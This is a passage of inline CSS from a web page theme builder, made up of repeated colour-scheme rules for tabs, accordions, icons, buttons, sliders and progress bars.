{background-color:#ffb548;color:inherit;}.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffb548;background-color:#191919;}.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#191919;}.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffb548;border-color:#ffb548;} .bt_bb_accordion.bt_bb_color_scheme_3 .bt_bb_accordion_item {border-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffb548;color:#ffb548;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919 !important;background-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;background-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffb548;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffb548;border-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#191919;border-color:#191919;} .bt_bb_price_list.bt_bb_color_scheme_3 .bt_bb_price_list_content {color:#ffb548;background-color:#191919;}.bt_bb_price_list.bt_bb_color_scheme_3 {border-bottom:0.8em solid #191919;} .bt_bb_color_scheme_3.bt_bb_counter_holder .bt_bb_counter {color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_counter_holder .bt_bb_counter_text {color:#191919;} .bt_bb_color_scheme_3.bt_bb_tag {background-color:#191919;}.bt_bb_color_scheme_3.bt_bb_tag span {color:#ffb548;} .bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffb548 inset;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffb548 inset;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#191919;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#191919;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #191919;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#191919;}.bt_bb_color_scheme_3.bt_bb_content_slider .slick-dots li {background:#ffb548;}.bt_bb_color_scheme_3.bt_bb_content_slider .slick-dots li.slick-active {background:#ffb548;}.bt_bb_color_scheme_3.bt_bb_content_slider .slick-dots li:hover {background:#ffb548;} .bt_bb_color_scheme_3.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #191919 inset;}.bt_bb_color_scheme_3.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#191919;}.bt_bb_color_scheme_3.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffb548;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_4 {color:#ffb548;background-color:#ffffff;} .bt_bb_column_color_scheme_4 {background:#ffffff;}.bt_bb_column_color_scheme_4 .bt_bb_column_content {color:#ffb548;}.bt_bb_column_color_scheme_4 .bt_bb_column_triangle_box {border-color:#ffffff !important;} .bt_bb_column_inner_color_scheme_4 {background:#ffffff;}.bt_bb_column_inner_color_scheme_4 .bt_bb_column_inner_content {color:#ffb548;} .bt_bb_color_scheme_4.bt_bb_icon a { color:#ffb548; }.bt_bb_color_scheme_4.bt_bb_icon a:hover { color:#ffffff; }.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffb548;box-shadow:0 0 0 3em #ffb548 inset;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffffff inset;color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffffff inset;color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #ffffff inset;background-color:#ffb548;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffb548;background-color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffb548;background-color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #ffffff;} .bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffb548 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #ffffff inset;background-color:#ffb548;color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #ffffff inset;background-color:#ffb548;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_borderless a {color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #ffffff inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #ffffff inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #ffffff;} .bt_bb_color_scheme_4.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffb548 inset;background-color:#ffb548;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffffff inset;color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffffff inset;color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #ffffff inset;background-color:#ffb548;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffffff;color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_4.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #ffffff;}.bt_bb_color_scheme_4.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #ffffff;}.bt_bb_color_scheme_4.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_4.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffffff;color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_4.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #ffffff;}.bt_bb_color_scheme_4.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;} .bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffb548;} .bt_bb_color_scheme_4.bt_bb_headline {color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_headline .bt_bb_headline_superheadline {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_headline .bt_bb_headline_subheadline {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_4.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_4.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_4.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#ffffff;} .bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffb548;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffb548;color:#ffffff;border-color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #ffffff;}.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffb548;color:inherit;}.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffb548;background-color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffb548;border-color:#ffb548;} .bt_bb_accordion.bt_bb_color_scheme_4 .bt_bb_accordion_item {border-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffb548;color:#ffb548;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff !important;background-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;background-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffb548;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffb548;border-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;} .bt_bb_price_list.bt_bb_color_scheme_4 .bt_bb_price_list_content {color:#ffb548;background-color:#ffffff;}.bt_bb_price_list.bt_bb_color_scheme_4 {border-bottom:0.8em solid #ffffff;} .bt_bb_color_scheme_4.bt_bb_counter_holder .bt_bb_counter {color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_counter_holder .bt_bb_counter_text {color:#ffffff;} .bt_bb_color_scheme_4.bt_bb_tag {background-color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_tag span {color:#ffb548;} .bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffb548 inset;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffb548 inset;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #ffffff;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_content_slider .slick-dots li {background:#ffb548;}.bt_bb_color_scheme_4.bt_bb_content_slider .slick-dots li.slick-active {background:#ffb548;}.bt_bb_color_scheme_4.bt_bb_content_slider .slick-dots li:hover {background:#ffb548;} .bt_bb_color_scheme_4.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #ffffff inset;}.bt_bb_color_scheme_4.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffb548;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_5 {color:#191919;background-color:#ffb548;} .bt_bb_column_color_scheme_5 {background:#ffb548;}.bt_bb_column_color_scheme_5 .bt_bb_column_content {color:#191919;}.bt_bb_column_color_scheme_5 .bt_bb_column_triangle_box {border-color:#ffb548 !important;} .bt_bb_column_inner_color_scheme_5 {background:#ffb548;}.bt_bb_column_inner_color_scheme_5 .bt_bb_column_inner_content {color:#191919;} .bt_bb_color_scheme_5.bt_bb_icon a { color:#191919; }.bt_bb_color_scheme_5.bt_bb_icon a:hover { color:#ffb548; }.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #191919 inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #191919 inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#191919;box-shadow:0 0 0 3em #191919 inset;color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffb548 inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffb548 inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #ffb548 inset;background-color:#191919;color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#191919;background-color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffb548;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffb548;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffb548;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#191919;background-color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffb548;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #ffb548;} .bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #191919 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #ffb548 inset;background-color:#191919;color:#191919;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #ffb548 inset;background-color:#191919;color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_borderless a {color:#191919;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #ffb548 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #ffb548;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #ffb548 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #ffb548;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #ffb548;} .bt_bb_color_scheme_5.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #191919 inset;background-color:#191919;color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffb548 inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffb548 inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #ffb548 inset;background-color:#191919;color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffb548;color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffb548;}.bt_bb_color_scheme_5.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #ffb548;}.bt_bb_color_scheme_5.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #ffb548;}.bt_bb_color_scheme_5.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_5.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffb548;color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffb548;}.bt_bb_color_scheme_5.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #ffb548;}.bt_bb_color_scheme_5.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffb548;} .bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#191919;}.bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#191919;} .bt_bb_color_scheme_5.bt_bb_headline {color:#191919;}.bt_bb_color_scheme_5.bt_bb_headline .bt_bb_headline_superheadline {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_headline .bt_bb_headline_subheadline {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_5.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_5.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_5.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#ffb548;} .bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#191919;}.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#191919;color:#ffb548;border-color:#191919;}.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #ffb548;}.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#191919;color:inherit;}.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#191919;background-color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#191919;border-color:#191919;} .bt_bb_accordion.bt_bb_color_scheme_5 .bt_bb_accordion_item {border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_outline .bt_bb_accordion_item.on 